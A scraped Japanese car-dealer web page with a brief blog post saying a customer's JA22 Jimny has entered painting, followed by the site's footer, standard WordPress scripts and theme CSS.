				<article class="single-post-content col-12 col-md-10 mg-b-32">
					<div class="">
						<h1 class="archive-post__title">JA22ジムニー！</h1>
						<date class="archive-post__time">2023.02.16</date>
					</div>
					<div class="mg-t-16">
						
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://cars-niigata.com/wp-content/uploads/2023/02/DSCN2564-1024x768.jpg" alt="" class="wp-image-7519" srcset="https://cars-niigata.com/wp-content/uploads/2023/02/DSCN2564-1024x768.jpg 1024w, https://cars-niigata.com/wp-content/uploads/2023/02/DSCN2564-300x225.jpg 300w, https://cars-niigata.com/wp-content/uploads/2023/02/DSCN2564-768x576.jpg 768w, https://cars-niigata.com/wp-content/uploads/2023/02/DSCN2564.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>ご依頼いただいてました車両がようやく塗装作業に入りました。</p>



<p>まだ、ドア、小部品等ありますが、順に作業進めて進めてまいります。</p>



<p></p>



<p>I・H</p>
					</div>
				</article>

				<div class="col-12 col-md-10">
					<div class="single-post-pagenation d-flex no-gutters">
						<p class="col single-post-pagenation__next">
							<a href="https://cars-niigata.com/posts/info/7514" rel="next"><i class="fa fa-chevron-circle-left"></i> ３月のお休み</a>						</p>
						<p class="text-right col single-post-pagenation__prev">
							<a href="https://cars-niigata.com/posts/blog/7512" rel="prev">お待たせしてます💦 <i class="fa fa-chevron-circle-right"></i></a>						</p>
					</div>
				</div>

			</div>

		</div>
	</section>
</main>

<!--
<body>
  <div class="site-wrapper">
    <article class="container-fluid">
-->


			<footer class="site-footer mg-t-md-80 mg-t-120">
				<div class="site-footer__shop row no-gutters">
					<div class="col-12 col-md-6">
						<div class="site-footer__shop__info d-flex justify-content-center">
							<div class="site-footer__shop__info__wrapper col col-md-auto">
								<div class="text-center text-md-left">
									<img src="https://cars-niigata.com/wp-content/themes/carsniigata/images/shop-info-logo_1.png" alt="カーズ新潟ロゴ">
								</div>
								<h2>Cars カーズ新潟自動車販売(株)</h2>
								<address class="u-p-mb-none">
									<p>〒959-1811 新潟県五泉市三本木三丁目4-19</p>
									<p>TEL | 0250-25-7849</p>
									<p>FAX | 0250-25-7898</p>
									<p>営業時間 | 9 : 00 ~ 18 : 00</p>
									<p>定休日 | 火曜日</p>
									<p><a href="https://www.instagram.com/carsniigata/" target="_blank"><img src="https://cars-niigata.com/wp-content/themes/carsniigata/images/in_logo.png"></a></p>
								</address>
							</div>
						</div>
						<div class="site-footer__shop__map">
							<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d69409.07753994653!2d139.1205023169694!3d37.773272526800696!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x5ff4d98d65e75681:0x1fb5dcbbffd7188a!2z44Kr44O844K65paw5r2f6Ieq5YuV6LuK6LKp5aOy77yI5qCq77yJ!5e0!3m2!1sja!2sjp!4v1525668124982" frameborder="0" style="border:0" allowfullscreen></iframe>
						</div>
					</div>
					<div class="col-12 col-md-6">
						<div class="site-footer__shop__info site-footer__shop__info--2 d-flex justify-content-center">
							<div class="site-footer__shop__info__wrapper col col-md-auto">
								<div class="text-center text-md-right">
									<img src="https://cars-niigata.com/wp-content/themes/carsniigata/images/shop-info-logo_2.png" alt="CARS LANDロゴ">
								</div>
								<h2>CARS LAND カーズ新潟自動車販売(株)</h2>
								<address class="u-p-mb-none">
									<p>〒950-1467 新潟県新潟市南区東萱場1857-1</p>
									<p>TEL | 025-378-2205</p>
									<p>FAX | 025-378-1523</p>
									<p>営業時間 | 9 : 00 ~ 18 : 00</p>
									<p>定休日 | 火曜日</p>
									<p><a href="https://www.instagram.com/carsland12345/" target="_blank"><img src="https://cars-niigata.com/wp-content/themes/carsniigata/images/in_logo.png"></a></p>
								</address>
							</div>
						</div>
						<div class="site-footer__shop__map">
							<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3160.3828650940045!2d138.93227951544296!3d37.61668092901219!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x5ff4e2e95a59184d:0xe218c2e0204610a8!2z44Kr44O844K644Op44Oz44OJ!5e0!3m2!1sja!2sjp!4v1525668196662" frameborder="0" style="border:0" allowfullscreen></iframe>
						</div>
					</div>
				</div>
				<div class="site-footer__copyright">
					<small>copyright (c) 2018 カーズ新潟自動車販売</small>
				</div>
			</footer>
  	</article>
	</div><!--site-wrapper-->

<script type="text/javascript" src="https://cars-niigata.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3&#039; defer charset=&#039;UTF-8" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3&#039; defer charset=&#039;UTF-8" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="module"  src="https://cars-niigata.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2&#039; defer charset=&#039;UTF-8" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6&#039; defer charset=&#039;UTF-8" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6&#039; defer charset=&#039;UTF-8" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&#039; defer charset=&#039;UTF-8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cars-niigata.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&#039; defer charset=&#039;UTF-8" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Le4NPQUAAAAAFZ1DcHYHuvWiMGuFroXtAMNkb-9', 'size': 'invisible', 'badge' : 'inline',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=ja&#039; defer charset=&#039;UTF-8" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=5.0.8&#039; defer charset=&#039;UTF-8" id="font-awesome-js"></script>
<script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js?ver=4.1.1&#039; defer charset=&#039;UTF-8" id="bootstrap-scripts-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/themes/carsniigata/js/retina.min.js?ver=201803&#039; defer charset=&#039;UTF-8" id="image-retina-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/themes/carsniigata/js/ofi.min.js?ver=201803&#039; defer charset=&#039;UTF-8" id="object-fit-ie-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/themes/carsniigata/js/navigation.js?ver=20151215&#039; defer charset=&#039;UTF-8" id="carsniigata-navigation-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/themes/carsniigata/js/skip-link-focus-fix.js?ver=20151215&#039; defer charset=&#039;UTF-8" id="carsniigata-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/themes/carsniigata/js/ScrollTrigger.min.js?ver=201805&#039; defer charset=&#039;UTF-8" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/themes/carsniigata/js/slick/slick.min.js?ver=201803&#039; defer charset=&#039;UTF-8" id="slick-script-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-content/themes/carsniigata/js/carsniigata-scripts.js?ver=201803&#039; defer charset=&#039;UTF-8" id="my-scripts-js"></script>
<script type="text/javascript" src="https://cars-niigata.com/wp-includes/js/comment-reply.min.js?ver=6.7.4&#039; defer charset=&#039;UTF-8" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<!--sp_toggle追加-->
<script>
$(function(){
$(".sp-gnav p.toggle").on("click", function() {
$(this).toggleClass("active");
$(this).next().slideToggle();
});
});
</script>
<!--cars_landトリガー-->
<script>
$(function() {
$(window).load(function () {
$('.page-fv').addClass("active");
});
});
</script>
<!--cars_land custom toggle-->
<script>
$(function(){
$(".custom span").on("click", function() {
$(this).toggleClass("active");
$(this).parent().next().slideToggle();
});
});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cars-niigata.com/wp-content/themes/carsniigata/style.css?ver=6.7.4
body_size: 15497
content:
@charset "UTF-8";
/*-------------------------------------------------------------------------
variables and mixins
-------------------------------------------------------------------------*/
.mg-t-0 {
  margin-top: 0rem;
}

.mg-t-8 {
  margin-top: 0.8rem;
}

.mg-t-16 {
  margin-top: 1.6rem;
}

.mg-t-24 {
  margin-top: 2.4rem;
}

.mg-t-32 {
  margin-top: 3.2rem;
}

.mg-t-40 {
  margin-top: 3rem;
}

.mg-t-48 {
  margin-top: 4.8rem;
}

.mg-t-56 {
  margin-top: 5.6rem;
}

.mg-t-64 {
  margin-top: 6.4rem;
}

.mg-t-72 {
  margin-top: 7.2rem;
}

.mg-t-80 {
  margin-top: 8rem;
}

.mg-t-88 {
  margin-top: 8.8rem;
}

.mg-t-96 {
  margin-top: 9.6rem;
}

.mg-t-104 {
  margin-top: 10.4rem;
}

.mg-t-112 {
  margin-top: 11.2rem;
}

.mg-t-120 {
  margin-top: 12rem;
}

@media screen and (max-width: 767px) {
  .mg-t-md-0 {
    margin-top: 0rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-8 {
    margin-top: 0.8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-16 {
    margin-top: 1.6rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-24 {
    margin-top: 2.4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-32 {
    margin-top: 3.2rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-40 {
    margin-top: 4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-48 {
    margin-top: 4.8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-56 {
    margin-top: 5.6rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-64 {
    margin-top: 6.4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-72 {
    margin-top: 7.2rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-80 {
    margin-top: 8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-88 {
    margin-top: 8.8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-96 {
    margin-top: 9.6rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-104 {
    margin-top: 10.4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-112 {
    margin-top: 11.2rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-t-md-120 {
    margin-top: 12rem;
  }
}

.mg-b-0 {
  margin-bottom: 0rem;
}

.mg-b-8 {
  margin-bottom: 0.8rem;
}

.mg-b-16 {
  margin-bottom: 1.6rem;
}

.mg-b-24 {
  margin-bottom: 2.4rem;
}

.mg-b-32 {
  margin-bottom: 3.2rem;
}

.mg-b-40 {
  margin-bottom: 4rem;
}

.mg-b-48 {
  margin-bottom: 4.8rem;
}

.mg-b-56 {
  margin-bottom: 5.6rem;
}

.mg-b-64 {
  margin-bottom: 6.4rem;
}

.mg-b-72 {
  margin-bottom: 7.2rem;
}

.mg-b-80 {
  margin-bottom: 8rem;
}

.mg-b-88 {
  margin-bottom: 8.8rem;
}

.mg-b-96 {
  margin-bottom: 9.6rem;
}

.mg-b-104 {
  margin-bottom: 10.4rem;
}

.mg-b-112 {
  margin-bottom: 11.2rem;
}

.mg-b-120 {
  margin-bottom: 12rem;
}

@media screen and (max-width: 767px) {
  .mg-b-md-0 {
    margin-bottom: 0rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-8 {
    margin-bottom: 0.8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-16 {
    margin-bottom: 1.6rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-24 {
    margin-bottom: 2.4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-32 {
    margin-bottom: 3.2rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-40 {
    margin-bottom: 4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-48 {
    margin-bottom: 4.8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-56 {
    margin-bottom: 5.6rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-64 {
    margin-bottom: 6.4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-72 {
    margin-bottom: 7.2rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-80 {
    margin-bottom: 8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-88 {
    margin-bottom: 8.8rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-96 {
    margin-bottom: 9.6rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-104 {
    margin-bottom: 10.4rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-112 {
    margin-bottom: 11.2rem;
  }
}

@media screen and (max-width: 767px) {
  .mg-b-md-120 {
    margin-bottom: 12rem;
  }
}

.pd-t-0 {
  padding-top: 0rem;
}

.pd-t-8 {
  padding-top: 0.8rem;
}

.pd-t-16 {
  padding-top: 1.6rem;
}

.pd-t-24 {
  padding-top: 2.4rem;
}

.pd-t-32 {
  padding-top: 3.2rem;
}

.pd-t-40 {
  padding-top: 4rem;
}

.pd-t-48 {
  padding-top: 4.8rem;
}

.pd-t-56 {
  padding-top: 5.6rem;
}

.pd-t-64 {
  padding-top: 6.4rem;
}

.pd-t-72 {
  padding-top: 7.2rem;
}

.pd-t-80 {
  padding-top: 8rem;
}

.pd-t-88 {
  padding-top: 8.8rem;
}

.pd-t-96 {
  padding-top: 9.6rem;
}

.pd-t-104 {
  padding-top: 10.4rem;
}

.pd-t-112 {
  padding-top: 11.2rem;
}

.pd-t-120 {
  padding-top: 12rem;
}

@media screen and (max-width: 767px) {
  .pd-t-md-0 {
    padding-top: 0rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-8 {
    padding-top: 0.8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-16 {
    padding-top: 1.6rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-24 {
    padding-top: 2.4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-32 {
    padding-top: 3.2rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-40 {
    padding-top: 4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-48 {
    padding-top: 4.8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-56 {
    padding-top: 5.6rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-64 {
    padding-top: 6.4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-72 {
    padding-top: 7.2rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-80 {
    padding-top: 8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-88 {
    padding-top: 8.8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-96 {
    padding-top: 9.6rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-104 {
    padding-top: 10.4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-112 {
    padding-top: 11.2rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-t-md-120 {
    padding-top: 12rem;
  }
}

.pd-b-0 {
  padding-bottom: 0rem;
}

.pd-b-8 {
  padding-bottom: 0.8rem;
}

.pd-b-16 {
  padding-bottom: 1.6rem;
}

.pd-b-24 {
  padding-bottom: 2.4rem;
}

.pd-b-32 {
  padding-bottom: 3.2rem;
}

.pd-b-40 {
  padding-bottom: 4rem;
}

.pd-b-48 {
  padding-bottom: 4.8rem;
}

.pd-b-56 {
  padding-bottom: 5.6rem;
}

.pd-b-64 {
  padding-bottom: 6.4rem;
}

.pd-b-72 {
  padding-bottom: 7.2rem;
}

.pd-b-80 {
  padding-bottom: 8rem;
}

.pd-b-88 {
  padding-bottom: 8.8rem;
}

.pd-b-96 {
  padding-bottom: 9.6rem;
}

.pd-b-104 {
  padding-bottom: 10.4rem;
}

.pd-b-112 {
  padding-bottom: 11.2rem;
}

.pd-b-120 {
  padding-bottom: 12rem;
}

@media screen and (max-width: 767px) {
  .pd-b-md-0 {
    padding-bottom: 0rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-8 {
    padding-bottom: 0.8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-16 {
    padding-bottom: 1.6rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-24 {
    padding-bottom: 2.4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-32 {
    padding-bottom: 3.2rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-40 {
    padding-bottom: 4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-48 {
    padding-bottom: 4.8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-56 {
    padding-bottom: 5.6rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-64 {
    padding-bottom: 6.4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-72 {
    padding-bottom: 7.2rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-80 {
    padding-bottom: 8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-88 {
    padding-bottom: 8.8rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-96 {
    padding-bottom: 9.6rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-104 {
    padding-bottom: 10.4rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-112 {
    padding-bottom: 11.2rem;
  }
}

@media screen and (max-width: 767px) {
  .pd-b-md-120 {
    padding-bottom: 12rem;
  }
}

.u-w-5 {
  width: 5%;
}

.u-w-10 {
  width: 10%;
}

.u-w-15 {
  width: 15%;
}

.u-w-20 {
  width: 20%;
}

.u-w-25 {
  width: 25%;
}

.u-w-30 {
  width: 30%;
}

.u-w-35 {
  width: 35%;
}

.u-w-40 {
  width: 40%;
}

.u-w-45 {
  width: 45%;
}

.u-w-50 {
  width: 50%;
}

.u-w-55 {
  width: 55%;
}

.u-w-60 {
  width: 60%;
}

.u-w-65 {
  width: 65%;
}

.u-w-70 {
  width: 70%;
}

.u-w-75 {
  width: 75%;
}

.u-w-80 {
  width: 80%;
}

.u-w-85 {
  width: 85%;
}

.u-w-90 {
  width: 90%;
}

.u-w-95 {
  width: 95%;
}

.u-w-100 {
  width: 100%;
}

/*-------------------------------------------------------------------------
font install
-------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------
foundation
-------------------------------------------------------------------------*/
html {
  font-size: 62.5%;
}

@media screen and (max-width: 767px) {
  html {
    font-size: 59.5%;
  }
}

@media screen and (max-width: 576px) {
  html {
    font-size: 58%;
  }
}

body {
  font-size: 1.4em;
  font-weight: 400;
  font-family: "Noto Sans Japanese", -apple-system, BlinkMacSystemFont, "Helvetica Neue", "ヒラギノ角ゴ ProN W3", Hiragino Kaku Gothic ProN, "Yu Gothic", YuGothic, Meiryo, Arial, sans-serif;
  letter-spacing: 0.05em;
  line-height: 1.75;
  -webkit-font-feature-settings: "palt";
  font-feature-settings: "palt";
  color: #3F3F3F;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  body {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
  }
}

h1, h2 {
  font-weight: 600;
}

p {
  margin-bottom: 2.4rem;
}

img {
  height: auto;
  max-width: 100%;
}

ul {
  padding-left: 0;
  margin-bottom: 0;
}

li {
  list-style: none;
}

b {
  font-weight: 400;
}

.site-wrapper {
  width: 100%;
  overflow: hidden;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.site-wrapper::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  z-index: 8;
  visibility: hidden;
  width: 100%;
  height: 100%;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.site-wrapper.open {
  position: relative;
}

.site-wrapper.open::before {
  visibility: visible;
  background-color: rgba(0, 0, 0, 0.6);
}

.container-fluid {
  padding-right: 16px;
  padding-left: 16px;
}

@media screen and (max-width: 767px) {
  .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

svg.icon {
  max-width: 3.2rem;
  max-height: 3.2rem;
  vertical-align: text-top;
}

.u-iframe-clipper {
  width: 100%;
  height: auto;
  max-height: 540px;
  position: relative;
  overflow: hidden;
  background-color: #f2f2f2;
}

.u-iframe-clipper::before {
  content: "";
  width: 100%;
  display: block;
  padding-top: 100%;
}

.u-iframe-clipper > iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.u-img-clipper {
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
  background-color: #f2f2f2;
}

.u-img-clipper::before {
  content: "";
  width: 100%;
  display: block;
  padding-top: 100%;
}

.u-img-clipper > img {
  -o-object-fit: cover;
  object-fit: cover;
  font-family: 'object-fit: cover;';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.u-img-clipper--2::before {
  padding-top: calc(100% / 4 * 3);
}

.u-img-clipper--3::before {
  padding-top: calc(100% / 16 * 10);
}

.u-img-clipper--4::before {
  padding-top: calc(100% / 2);
}

.u-font-mincho {
  font-family: "Sippori mincho",Georgia,游明朝,"Yu Mincho",YuMincho,"Hiragino Mincho ProN",HGS明朝E,メイリオ,Meiryo,serif;
}

.u-font-en {
  font-family: 'Montserrat', sans-serif;
}

.u-p-mb-none p {
  margin-bottom: 0;
}

.u-bg-white {
  background-color: rgba(255, 255, 255, 0.6);
  padding: 2.4rem !important;
}

.u-height-max {
  height: 100%;
}

@media screen and (max-width: 767px) {
  .u-height-max {
    height: inherit;
  }
}

@media screen and (max-width: 767px) {
  .u-bg-md-none {
    background-color: transparent;
  }
}

.u-pd-none {
  padding: 0;
}

.u-mg-none {
  margin: 0;
}

p.u-p-mb-none {
  margin-bottom: 0;
}

.heading-1 {
  margin-bottom: 2.4rem;
  font-family: "a-otf-ryumin-pr6n",Georgia,游明朝,"Yu Mincho",YuMincho,"Hiragino Mincho ProN",HGS明朝E,メイリオ,Meiryo,serif;
  font-size: 3.6rem;
}

.heading-1--edit > img {
  max-width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .heading-1 {
    font-size: 2.6rem;
  }
  .heading-1--edit {
    width: 65%;
    min-width: 250px;
    margin-right: auto;
    margin-left: auto;
  }
}

.heading-2 {
  padding: 1.6rem 0;
  margin-bottom: 0;
  font-weight: 500;
  color: #3F3F3F;
  font-size: 2.2rem;
  border-top: solid 2px white;
  border-bottom: solid 2px white;
}

.top-news__title {
  color: #3F3F3F;
  font-size: 2.2rem;
}

.top-news__contents {
  border-top: solid 2px white;
  border-bottom: solid 2px white;
  padding: 1.6rem 0;
}

.top-news__contents ul {
  margin: 0;
}

.top-news__contents ul li:nth-last-of-type(1) .post-simple {
  margin-bottom: 0;
}

.post-simple p {
  margin-bottom: 0;
}

.post-simple__time {
  display: inline-block;
}

.post-simple__cat {
  text-align: center;
  background-color: #888;
  color: white;
  display: block;
  line-height: 1.4;
}

@media screen and (max-width: 767px) {
  .post-simple__cat {
    padding: 0 0.8rem;
  }
}

.post-simple__cat.family-blog {
  background-color: #15843C;
}

.post-simple__cat.news {
  background-color: #CBCB11;
}

.post-simple__title {
  color: #3F3F3F;
  text-decoration: underline;
  font-size: 1.6rem;
}

@media screen and (max-width: 767px) {
  .post-simple-link-wrap {
    padding: 0;
  }
}

.c-insideline-btn {
  background-color: #3F3F3F;
  color: white;
  padding: 1.6rem 2.4rem;
  display: inline-block;
  position: relative;
  overflow: hidden;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.c-insideline-btn::before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: calc(100% - 12px);
  height: calc(100% - 12px);
  border-right: solid 2px white;
  border-left: solid 2px white;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.c-insideline-btn::after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: calc(100% - 12px);
  height: calc(100% - 12px);
  border-top: solid 2px white;
  border-bottom: solid 2px white;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.c-insideline-btn:hover {
  color: white;
  text-decoration: none;
}

.c-insideline-btn:hover::before {
  top: calc(50% + 10px);
}

.c-insideline-btn:hover::after {
  left: calc(-50% - 12px);
}

.c-insideline-btn--yellow {
  background-color: #CBCB11;
}

.c-insideline-btn--green {
  background-color: #15843C;
}

.c-ghost-btn {
  color: #3F3F3F;
  padding: 0.8rem 2.4rem;
  display: inline-block;
  border: solid 2px;
  position: relative;
  overflow: hidden;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  font-weight: 600;
}

.c-ghost-btn:hover {
  color: #3F3F3F;
}

.c-pager-links {
  margin: 0 auto;
  display: inline-block;
}

.c-pager-links .page-numbers {
  color: #15843C;
  height: 30px;
  width: 20px;
  display: inline-block;
  text-align: center;
  line-height: 30px;
}

.c-pager-links .page-numbers.dots {
  color: #15843C;
}

.c-pager-links .page-numbers.current {
  background-color: #15843C;
  color: white;
  width: 30px;
}

